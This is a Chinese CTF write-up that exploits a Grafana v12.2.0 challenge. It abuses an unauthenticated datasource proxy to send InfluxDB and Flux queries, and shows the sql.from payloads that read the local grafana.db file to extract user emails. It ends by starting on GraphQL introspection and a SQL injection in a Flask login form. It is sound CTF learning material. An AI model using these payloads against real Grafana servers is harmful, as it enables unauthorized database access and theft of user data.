
一个典型的 Grafana 项目,版本 Grafana v12.2.0,应该是没有历史漏洞的
查看 baseurl
从官方文档找到说要先配数据源

通过 Findesomething 找到相关的路由信息
1 2 /api/datasources/correlations /api/datasources/proxy/uid/bf04aru9rasxsb
大概方向感觉没错,再看看官方文档的具体细节

这里感觉是一个未授权,也不要求提供 token??我本地部署了环境发现确实如此

剩下的就是 SQL 查询 了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 { "queries" : [ { "refId" : "A" , "datasource" : { "type" : "influxdb" , "uid" : "bf04aru9rasxsb" } , "query" : "SHOW MEASUREMENTS ON secret_609465325" , "rawQuery" : true , "resultFormat" : "table" , "adhocFilters" : [ ] , "rawSql" : "" , "alias" : "" , "limit" : "" , "measurement" : "" , "policy" : "" , "slimit" : "" , "tz" : "" , "datasourceId" : 1 , "intervalMs" : 2000 , "maxDataPoints" : 1207 } ] , "from" : "1761317711591" , "to" : "1761321311591" }

查看保留策略
这个邮箱字段也就是这一部分
要想返回 /api/user 的数据,必须得有权限 Authorization: Basic YWRtaW46YWRtaW4=,后面是管理员的 账户: 密码 base64 编码形式,因此在不知道管理员密码的情况下,暂时不用考虑这个方向

在 flag1 中,当时也注意到了 /api/datasources/proxy/uid/bf04aru9rasxsb 这个代理路由,作用就是将内网路由映射到公网中,因此后面我们需要借鉴 InfluxDB OSS API Service (2.x) ,看看能不能找到什么突破口

其中 /api/v2/query 可以发送 Flux 查询请求
需要的一些参数,源码中已给出,orgID 需要在服务器内部查询
接下来看看 Flux 查询语法 ,以及 Flux 标准库,其中有一个 SQL 包 ,居然可以包含.db 数据源,而且我们已经从源码 dockerfile 中知道了绝对路径

这就很疑惑了,让我们去源码中找找关于这个报错的代码

这里简单问了下 AI

在代码最后部分 Web\grafana-12.2.0\pkg\api\pluginproxy\ds_proxy.go line 228
之后我们再配合 查询语句


1 2 3 4 5 6 import "sql" sql.from( driverName: "sqlite3", dataSourceName: "file:/var/lib/grafana/grafana.db", query: "SELECT name FROM sqlite_master WHERE type='table'" )
找到 user 表
1 2 3 4 5 6 import "sql" sql.from( driverName: "sqlite3", dataSourceName: "file:/var/lib/grafana/grafana.db", query: "SELECT email FROM user;" )
GraphQL ,之前打点时遇到过一次,但是当时并没有利用成功,正好碰见一个题来增加一下熟练度
GraphQL的一些关键字理解
__schema:GraphQL 内省系统的根查询字段types:GraphQL schema 中定义的所有数据类型fields:表示某个 GraphQL 类型中包含的具体字段type:表示字段的返回类型__type(name: "")需要指定具体类型名没有__field,只有fields,必须通过 __type(name: "类型名") { fields { ... } } 的方式来访问字段信息
整体也就一个实例注册登录系统,其它暂时没有发现什么有用的加载信息

从源码来看是一个Flask框架,app.secret_key = secrets.token_hex(32),那么也很难session伪造,但是从后端代码可以看到这里的查询语句没有做预编译,肯定是有注入的
由于用户名限制32字符,这里肯定选择通过密码来尝试注入,这里还有一个细节是,如果返回登录失败 那大概率是语法出错了,整体闭合不难
